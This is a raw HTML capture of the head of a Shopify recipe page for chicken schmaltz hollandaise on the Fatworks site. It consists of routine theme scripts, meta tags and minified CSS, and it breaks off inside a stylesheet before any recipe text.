

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fatworks.com/blogs/recipes/chicken-schmaltz-hollandaise
body_size: 103567
content:
<!DOCTYPE html>



















<!-- Providence 4.5.12 Shopify theme by Empyre - http://empy.re -->
<!-- Proudly powered by Shopify - http://empy.re/shopify -->
<html class="no-js">
<head> 
    <script src='//fatworks.com/cdn/shop/t/49/assets/product_restore_email.js?v=73154089254448295391751457266' defer='defer' ></script> 
    <script id='em_product_variants' type='application/json'>
        ""
    </script>
    <script id='em_product_selected_or_first_available_variant' type='application/json'>
        ""
    </script>
    <script id='em_product_metafields' type='application/json'>
        1676419449
    </script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
  <script src="//fatworks.com/cdn/shop/t/49/assets/popup.js?v=91170549303573412351751457266"></script>
  <link rel="preload" href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" as="style">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Cabin" as="style">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Oswald" as="style">
  <link rel="preload" href="//fatworks.com/cdn/shop/t/49/assets/vendor.min.js?v=150227464166576318831751457266" as="script">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="//fatworks.com/cdn/shop/t/49/assets/slick.min.js?v=71779134894361685811751457266"></script>
  <link rel="preload" href="//fatworks.com/cdn/shop/t/49/assets/app-base.min.js?v=60670338068097693031751457266" as="script">

  <meta name="google-site-verification" content="5sI9ZuSvDd_LCbvORFbYQLQz5BoEVuwefWWXzkkhuC0" />
  <meta name="ahrefs-site-verification" content="27cfdb043b7a801f828e319eb0fc93319da62bd9643c5455faddb17c89c31847">
  <meta name="google-site-verification" content="XNHudXVvWCTvVOFmcTQDYywPy1cYky3Fc22bpqzWThE" />
  <!-- Google Tag Manager -->
  <script>window.addEventListener("scroll", function() {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                                                                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                                                            })(window,document,'script','dataLayer','GTM-MVZV5VC');}, {once : true});</script>
  <!-- End Google Tag Manager -->
  <meta charset="utf-8">


 <title>Chicken Schmaltz Hollandaise | Keto Hollandaise Sauce Recipe | Fatworks</title>


																																																						
<meta name="description" content="Try this keto hollandaise recipe made with chicken schmaltz for a bold, savory twist on the classic sauce. Ideal for eggs, veggies, and grilled meats.">																																																						
																																																						
																																																						
<meta name="viewport" content="width=device-width, initial-scale=1">																											

<!-- Social sharing data -->																											
<meta property="og:site_name" content="Fatworks: The Defenders of Fat!">																											
<meta property="fb:admins" content="" />																																			
<meta itemprop="name" content="Chicken Schmaltz Hollandaise">																																			
<meta property="og:url" content="https://fatworks.com/blogs/recipes/chicken-schmaltz-hollandaise">																																			
<meta property="og:type" content="article" />																																			
<meta property="og:title" content="Chicken Schmaltz Hollandaise">																																			
<meta property="og:description" content="Our keto chicken schmaltz hollandaise sauce recipe turns a traditional hollandaise into a breakfast sauce of champions. Simply warm the chicken fat together with butter, blend with fresh egg yolks...">																																			

  																																			
  																																			

<!-- Bookmark icons -->
<link rel="shortcut icon" href="//fatworks.com/cdn/shop/t/49/assets/favicon.ico?v=132670895093056755861751457266">
<link rel="apple-touch-icon" href="//fatworks.com/cdn/shop/t/49/assets/apple-touch-icon.png?v=9297">
<link rel="canonical" href="https://fatworks.com/blogs/recipes/chicken-schmaltz-hollandaise">
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet" type="text/cѕs" />

<style file='vendor.min.css'>/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}</style>
<style id="theme_scss_css"></style>
<script>window.XMLHttpRequest?xmlhttp=new XMLHttpRequest:xmlhttp=new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("theme_scss_css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//fatworks.com/cdn/shop/t/49/assets/app-base.min.css?v=54413876461726993371751457266",!1),xmlhttp.send();</script>
<style file='app-settings.scss.css'>.alert-box,#notify-bar{background-color:#4f5159;color:#fff}.alert-box a,#notify-bar a{color:#fff}.alert-box a:hover,#notify-bar a:hover{color:#fff}.alert-box .button,#notify-bar .button{background:transparent;border-color:#fff;color:#fff}.alert-box .button:hover,#notify-bar .button:hover{background-color:#fff;color:#4f5159}.alert-box .button:active,#notify-bar .button:active{background-color:#f2f2f2;border-color:#f2f2f2;box-shadow:none}.alert-box.secondary,#notify-bar.secondary{background-color:#3aa2bf;color:#fff}.alert-box.secondary a,#notify-bar.secondary a{color:#fff}.alert-box.secondary a:hover,#notify-bar.secondary a:hover{color:#fff}.alert-box.secondary .button,#notify-bar.secondary .button{background:transparent;border-color:#fff;color:#fff}.alert-box.secondary .button:hover,#notify-bar.secondary .button:hover{background-color:#fff;color:#3aa2bf}.alert-box.secondary .button:active,#notify-bar.secondary .button:active{background-color:#f2f2f2;border-color:#f2f2f2;box-shadow:none}.alert-box.success,#notify-bar.success{background-color:#51bda2;color:#fff}.alert-box.success a,#notify-bar.success a{color:#fff}.alert-box.success a:hover,#notify-bar.success a:hover{color:#fff}.alert-box.success .button,#notify-bar.success .button{background:transparent;border-color:#fff;color:#fff}.alert-box.success .button:hover,#notify-bar.success .button:hover{background-color:#fff;color:#51bda2}.alert-box.success .button:active,#notify-bar.success .button:active{background-color:#f2f2f2;border-color:#f2f2f2;box-shadow:none}.alert-box.warning,#notify-bar.warning{background-color:#f9845b;color:#fff}.alert-box.warning a,#notify-bar.warning a{color:#fff}.alert-box.warning a:hover,#notify-bar.warning a:hover{color:#fff}.alert-box.warning .button,#notify-bar.warning .button{background:transparent;border-color:#fff;color:#fff}.alert-box.warning .button:hover,#notify-bar.warning .button:hover{background-color:#fff;color:#f9845b}.alert-box.warning .button:active,#notify-bar.warning .button:active{background-color:#f2f2f2;border-color:#f2f2f2;box-shadow:none}.alert-box.error,#notify-bar.error{background-color:#db688b;color:#fff}.alert-box.error a,#notify-bar.error a{color:#fff}.alert-box.error a:hover,#notify-bar.error a:hover{color:#fff}.alert-box.error .button,#notify-bar.error .button{background:transparent;border-color:#fff;color:#fff}.alert-box.error .button:hover,#notify-bar.error .button:hover{background-color:#fff;color:#db688b}.alert-box.error .button:active,#notify-bar.error .button:active{background-color:#f2f2f2;border-color:#f2f2f2;box-shadow:none}#notify-bar{background-color:#3aa2bf;color:#fff}#notify-bar a{color:#fff}#notify-bar a:hover{color:#fff}#notify-bar .button{background:transparent;border-color:#fff;color:#fff}#notify-bar .button:hover{background-color:#fff;color:#3aa2bf}#notify-bar .button:active{background-color:#f2f2f2;border-color:#f2f2f2;box-shadow:none}.browsehappy{background:#f9845b;color:#fff}.browsehappy a{color:#fff;text-decoration:underline}.browsehappy a:hover{color:#fff;text-decoration:underline}.cards .card{background:#fff}.cards .card.fixed-image-height .image{height:0px}.cards .card.fixed-image-height .image .image-helper{display:inline-block;height:100%;vertical-align:middle}.cards .card.fixed-image-height .image img{vertical-align:middle;max-height:0px}.cards .card .details{border:none;border-bottom:1px solid #e5e5e5;padding:1.5em}.fancybox-skin{background:#fff}.fancybox-opened .fancybox-skin{box-shadow:none;box-shadow:0 0 20px rgba(0,0,0,0.1)}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,select{background-color:#fff;color:#202020}input[type="text"]:hover,input[type="password"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="month"]:hover,input[type="week"]:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="time"]:hover,input[type="url"]:hover,textarea:hover,select:hover{background-color:#fff;border-color:#5b5d67}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus,select:focus{background-color:#fff;border-color:#e75e37}#header-search input:focus{border-color:#e75e37}input.parsley-error,.error input,input.error,.error textarea,textarea.error{background:#fff;border-color:#efbaca}#header-actions{background-color:#202020;background-image:none;background-position:left top;background-repeat:Image repeat;background-attachment:scroll;color:#7e7777}#header-actions a{color:#968f8d}#header-actions a:hover{color:#ffffff}#header-actions .text-loud{color:#968f8d}#header-actions .text-quiet{color:#5f5b5a}#header-actions #header-search input.search{border-color:#5f5b5a;color:#5f5b5a}#header-actions #header-search input.search:focus{border-color:#ffffff;color:#968f8d}#header-actions #header-search input.search::-webkit-input-placeholder{color:#7e7777}#header-actions #header-search input.search:-moz-placeholder{color:#7e7777}#header-actions #header-search input.search::-moz-placeholder{color:#7e7777}#header-actions #header-search input.search:-ms-input-placeholder{color:#7e7777}.label{background-color:#3aa2bf;color:#fff}.label.secondary{background-color:#4f5159;color:#fff}.label.success{background-color:#3cc28f;color:#fff}.modal{background:#fff}.modal.error{border:6px solid #db688b}.modal .fancybox-skin{box-shadow:none}.shipping-calculator .error-item{color:#db688b}#site-body{background-image:url(//cdn.shopify.com/s/files/1/0232/7179/t/11/assets/img-birch-bg-body.jpg?v=8267289309624561220)}.footer-widgets-top{background:transparent url(//cdn.shopify.com/s/files/1/0232/7179/t/11/assets/img-birch-bg-footer-top.png?v=9784962721422377660) repeat-x;display:block;height:6px}#site-header{border-bottom:1px solid #ddd}aside.footer-widgets{background-image:url(//cdn.shopify.com/s/files/1/0232/7179/t/11/assets/img-birch-bg-footer.jpg?300)}body.password{background-image:url(//cdn.shopify.com/s/files/1/0232/7179/t/11/assets/img-password-page-bg-default.jpg?v=9873397466247648473);color:#202020}body.password *:not(input){border-color:#eae8e8}body.password a{color:#e75e37}body.password a:hover,body.password a:focus{color:#aea8a8}body.password .powered-by{color:#202020}body.password .powered-by a{color:#202020}body.password .powered-by a:hover,body.password .powered-by a:focus{color:#aea8a8}aside.footer-widgets{display:none}body{background-color:#202020;background-image:none;background-position:left top;background-repeat:Image repeat;background-attachment:scroll}body.password{background-color:#ffffff;background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed}#site-body{background-color:#fff;background-image:none;background-position:left top;background-repeat:Image repeat;background-attachment:scroll}aside.footer-widgets{background-color:#202020;background-image:none;background-position:left top;background-repeat:Image repeat;background-attachment:scroll}#site-header,.top-bar-section .dropdown{background-color:#ffffff}#brand-primary-text a{color:#4e4949}.accent-color{color:#e75e37}.top-bar .toggle-topbar a,.top-bar-section li:not(.has-form) a:not(.button),.top-bar-section li.active:not(.has-form) a:not(.button),.top-bar-section ul li:hover:not(.has-form)>a,.top-bar-section .dropdown li:not(.has-form):not(.active)>a:not(.button),.top-bar-section .dropdown li.title h5 a{color:#aea8a8}#brand-primary-text a:hover,.top-bar .toggle-topbar a:hover,.top-bar-section li a:not(.button):hover,.top-bar-section ul li:hover:not(.has-form)>a:hover,.top-bar-section li.active:not(.has-form)>a:not(.button),.top-bar-section .dropdown li:not(.has-form):not(.active):hover>a:not(.button),.top-bar-section .dropdown li.title h5 a:hover,.top-bar-section .dropdown li a:not(.button):hover{color:#e75e37}.top-bar-section .has-dropdown>a:after{border-color:#aea8a8 transparent transparent}.top-bar-section .has-dropdown>a:hover:after{border-color:#e75e37 transparent transparent}aside.footer-widgets{background-color:#202020}html,body{font-size:14px;line-height:1.5em}body{font-family:Cabin, Helvetica, Arial, sans-serif}#brand-primary-text{font-family:Pacifico, Helvetica, Arial, sans-serif}.top-bar-section ul li>a,.top-bar-section .dropdown li.title h5{font-family:Oswald, Helvetica, Arial, sans-serif}h1,h2,h3,h4,h5,h6{font-family:Oswald, Helvetica, Arial, sans-serif}.product .sticker{background-color:#019844;color:#ffffff}.highlight-bar{background-color:#51bda2;color:#ffffff}.highlight-bar p,.highlight-bar h1,.highlight-bar h2,.highlight-bar h3,.highlight-bar h4,.highlight-bar h5,.highlight-bar h6{color:#ffffff}.bx-wrapper .bx-controls-auto{display:none}.bx-wrapper .bx-controls-direction{margin-left:0}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-controls-direction{top:2em}.bx-wrapper.slide-controls-top .bx-pager,.bx-wrapper.slide-controls-top .bx-controls-auto,.bx-wrapper.slide-controls-top .bx-controls-direction{top:2em}.bx-wrapper .flex-video{padding-bottom:56.2429696287964%}.widget.widget-social-links i{font-size:2em}.bx-wrapper .bx-controls-direction a:hover,.bx-wrapper .bx-controls-auto a:hover{background:#e75e37;color:#fff}body{color:#5f5b5a}body blockquote,body table tr td,body .breadcrumbs>* span,body .social-links a{color:#5f5b5a}body a .totals .price,body table thead tr th,body .card h2 a,body .card .price:not(.compare),body .com-meta cite,body .fn,body .has-tip,body .hproduct .pricing .price:not(.compare),body .line-price,body .pagination li.current a,body .text-color-loud,body dt,body label{color:#5f5b5a}body a.tag,body cite,body h1 small,body h2 small,body h3 small,body h4 small,body .amounts,body .breadcrumbs>* a,body .brand,body .compare,body .customer-address-fields label,body .entry-meta,body .entry-meta .divider,body .from,body .hide-calculator,body .hproduct .pricing .price:not(.compare) i,body .line-item-property,body .pagination li a,body .primary .entry-meta .published,body .remove-from-cart,body .search-result i,body .side-nav li ul li:before,body .text-color-quiet,body .variant{color:#5f5b5a}body a,body .card h2 a:hover,body .has-tip:hover,body .hide-calculator:hover,body .pagination li:not(.unavailable) a:hover,body .remove-from-cart:hover,body .social-links li a:hover{color:#7e7777}body .primary-image-wrap:hover .actions,body .secondary-image-wrap li:hover .actions{background-color:#7e7777}body a:hover,body a:focus,body a:hover .totals .price{color:#ffffff}body h1,body h2,body h3,body h4,body h5,body h6{color:#5f5b5a}body a.tag,body hr,body table,body td,body th,body aside.sidebar,body aside.footer-widgets,body #add_address,body .account-session-module,body .address,body .address-actions span,body .article-next-prev,body .cart .item img,body .collection-description,body .current-tags,body .details,body .details .section,body .form-actions,body .hentry,body .hcomment,body .line-item,body .line-order,body .line-order-headers,body .nav-collection,body .page-actions,body .page-header,body .pagination-wrap,body .pricing,body .secondary-image,body .related-products,body .search-result,body .widget,body .widget .hproduct,body #mobile-search{border-color:#494341}body h2.entry-title a{border-bottom:1px solid #494341}body a.button,body .button{background-color:#e75e37;color:#fff;color:#fff}body a.button:hover,body .button:hover{background-color:#db5830;color:#fff}body a.button:active,body a.button:focus,body .button:active,body .button:focus{background-color:#9e3e21;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.secondary,body .button.secondary{background-color:#b8ab97;color:#fff}body a.button.secondary:hover,body .button.secondary:hover{background-color:#a29684;color:#fff}body a.button.secondary:active,body a.button.secondary:focus,body .button.secondary:active,body .button.secondary:focus{background-color:#938570;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.grey,body .button.grey{background-color:#4f5159;color:#fff}body a.button.grey:hover,body .button.grey:hover{background-color:#3f3f40;color:#fff}body a.button.grey:active,body a.button.grey:focus,body .button.grey:active,body .button.grey:focus{background-color:#2d2d2e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.dark-grey,body .button.dark-grey{background-color:#3a3c42;color:#fff}body a.button.dark-grey:hover,body .button.dark-grey:hover{background-color:#29292a;color:#fff}body a.button.dark-grey:active,body a.button.dark-grey:focus,body .button.dark-grey:active,body .button.dark-grey:focus{background-color:#171818;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.light-grey,body .button.light-grey{background-color:#909299;color:#202020}body a.button.light-grey:hover,body .button.light-grey:hover{background-color:gray;color:#202020}body a.button.light-grey:active,body a.button.light-grey:focus,body .button.light-grey:active,body .button.light-grey:focus{background-color:#6e6e6e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#202020}body a.button.purple,body .button.purple{background-color:#665885;color:#fff}body a.button.purple:hover,body .button.purple:hover{background-color:#554c68;color:#fff}body a.button.purple:active,body a.button.purple:focus,body .button.purple:active,body .button.purple:focus{background-color:#443d53;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.light-purple,body .button.light-purple{background-color:#9d8ac7;color:#fff}body a.button.light-purple:hover,body .button.light-purple:hover{background-color:#8874b4;color:#fff}body a.button.light-purple:active,body a.button.light-purple:focus,body .button.light-purple:active,body .button.light-purple:focus{background-color:#745da8;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.navy,body .button.navy{background-color:#2570a8;color:#fff}body a.button.navy:hover,body .button.navy:hover{background-color:#225982;color:#fff}body a.button.navy:active,body a.button.navy:focus,body .button.navy:active,body .button.navy:focus{background-color:#1a4666;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.blue,body .button.blue{background-color:#3aa2bf;color:#fff}body a.button.blue:hover,body .button.blue:hover{background-color:#36859a;color:#fff}body a.button.blue:active,body a.button.blue:focus,body .button.blue:active,body .button.blue:focus{background-color:#2c6e80;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.turquoise,body .button.turquoise{background-color:#51bda2;color:#fff}body a.button.turquoise:hover,body .button.turquoise:hover{background-color:#45a08a;color:#fff}body a.button.turquoise:active,body a.button.turquoise:focus,body .button.turquoise:active,body .button.turquoise:focus{background-color:#3a8774;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.green,body .button.green{background-color:#3cc28f;color:#fff}body a.button.green:hover,body .button.green:hover{background-color:#389e77;color:#fff}body a.button.green:active,body a.button.green:focus,body .button.green:active,body .button.green:focus{background-color:#2e8363;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.yellow,body .button.yellow{background-color:#f2c855;color:#fff}body a.button.yellow:hover,body .button.yellow:hover{background-color:#eab935;color:#fff}body a.button.yellow:active,body a.button.yellow:focus,body .button.yellow:active,body .button.yellow:focus{background-color:#e2ac18;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.orange,body .button.orange{background-color:#f9845b;color:#fff}body a.button.orange:hover,body .button.orange:hover{background-color:#f26939;color:#fff}body a.button.orange:active,body a.button.orange:focus,body .button.orange:active,body .button.orange:focus{background-color:#f05017;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.red,body .button.red{background-color:#e15258;color:#fff}body a.button.red:hover,body .button.red:hover{background-color:#d5353c;color:#fff}body a.button.red:active,body a.button.red:focus,body .button.red:active,body .button.red:focus{background-color:#bf282e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.maroon,body .button.maroon{background-color:#913b53;color:#fff}body a.button.maroon:hover,body .button.maroon:hover{background-color:#703344;color:#fff}body a.button.maroon:active,body a.button.maroon:focus,body .button.maroon:active,body .button.maroon:focus{background-color:#572835;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.pink,body .button.pink{background-color:#db688b;color:#fff}body a.button.pink:hover,body .button.pink:hover{background-color:#cd4d74;color:#fff}body a.button.pink:active,body a.button.pink:focus,body .button.pink:active,body .button.pink:focus{background-color:#c13660;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}body a.button.disabled,body a.button[disabled],body a.button.disabled:hover,body a.button.disabled:active,body a.button[disabled]:hover,body a.button[disabled]:active,body .button.disabled,body .button[disabled],body .button.disabled:hover,body .button.disabled:active,body .button[disabled]:hover,body .button[disabled]:active{background-color:#e6e8eb;color:#848f9a}body h2.entry-title a,body .search-result h3 a,body .widget-cart a.title,body .widget-products h3 a{color:#5f5b5a}body h2.entry-title a:hover,body .search-result h3 a:hover,body .widget-cart a.title:hover,body .widget-products h3 a:hover{color:#7e7777}body .article-next-prev a,body .entry-meta a,body .side-nav li>a:first-child:not(.button),body .widget-social-links a{color:#5f5b5a}body .article-next-prev a:hover,body .entry-meta a:hover,body .side-nav li>a:first-child:not(.button):hover,body .widget-social-links a:hover{color:#ffffff}body .side-nav li.active>a:first-child:not(.button){color:#7e7777}body .brand a,body .com-meta a{color:#5f5b5a}body .brand a:hover,body .com-meta a:hover{color:#7e7777}body .tabs dd>a{border-color:#494341;color:#5f5b5a;background:#131313}body .tabs dd:hover>a,body .tabs dd.active>a{background:transparent;color:#5f5b5a}body .tags a{color:#5f5b5a}body .tags a:hover{background:#e75e37;border-color:#e75e37;color:#fff}#site-body{color:#202020}#site-body blockquote,#site-body table tr td,#site-body .breadcrumbs>* span,#site-body .social-links a{color:#202020}#site-body a .totals .price,#site-body table thead tr th,#site-body .card h2 a,#site-body .card .price:not(.compare),#site-body .com-meta cite,#site-body .fn,#site-body .has-tip,#site-body .hproduct .pricing .price:not(.compare),#site-body .line-price,#site-body .pagination li.current a,#site-body .text-color-loud,#site-body dt,#site-body label{color:#202020}#site-body a.tag,#site-body cite,#site-body h1 small,#site-body h2 small,#site-body h3 small,#site-body h4 small,#site-body .amounts,#site-body .breadcrumbs>* a,#site-body .brand,#site-body .compare,#site-body .customer-address-fields label,#site-body .entry-meta,#site-body .entry-meta .divider,#site-body .from,#site-body .hide-calculator,#site-body .hproduct .pricing .price:not(.compare) i,#site-body .line-item-property,#site-body .pagination li a,#site-body .primary .entry-meta .published,#site-body .remove-from-cart,#site-body .search-result i,#site-body .side-nav li ul li:before,#site-body .text-color-quiet,#site-body .variant{color:#aea8a8}#site-body a,#site-body .card h2 a:hover,#site-body .has-tip:hover,#site-body .hide-calculator:hover,#site-body .pagination li:not(.unavailable) a:hover,#site-body .remove-from-cart:hover,#site-body .social-links li a:hover{color:#e75e37}#site-body .primary-image-wrap:hover .actions,#site-body .secondary-image-wrap li:hover .actions{background-color:#e75e37}#site-body a:hover,#site-body a:focus,#site-body a:hover .totals .price{color:#aea8a8}#site-body h1,#site-body h2,#site-body h3,#site-body h4,#site-body h5,#site-body h6{color:#202020}#site-body a.tag,#site-body hr,#site-body table,#site-body td,#site-body th,#site-body aside.sidebar,#site-body aside.footer-widgets,#site-body #add_address,#site-body .account-session-module,#site-body .address,#site-body .address-actions span,#site-body .article-next-prev,#site-body .cart .item img,#site-body .collection-description,#site-body .current-tags,#site-body .details,#site-body .details .section,#site-body .form-actions,#site-body .hentry,#site-body .hcomment,#site-body .line-item,#site-body .line-order,#site-body .line-order-headers,#site-body .nav-collection,#site-body .page-actions,#site-body .page-header,#site-body .pagination-wrap,#site-body .pricing,#site-body .secondary-image,#site-body .related-products,#site-body .search-result,#site-body .widget,#site-body .widget .hproduct,#site-body #mobile-search{border-color:#eae8e8}#site-body h2.entry-title a{border-bottom:1px solid #eae8e8}#site-body a.button,#site-body .button{background-color:#e75e37;color:#fff;color:#fff}#site-body a.button:hover,#site-body .button:hover{background-color:#db5830;color:#fff}#site-body a.button:active,#site-body a.button:focus,#site-body .button:active,#site-body .button:focus{background-color:#9e3e21;box-shadow:inset 0 0.15em 0 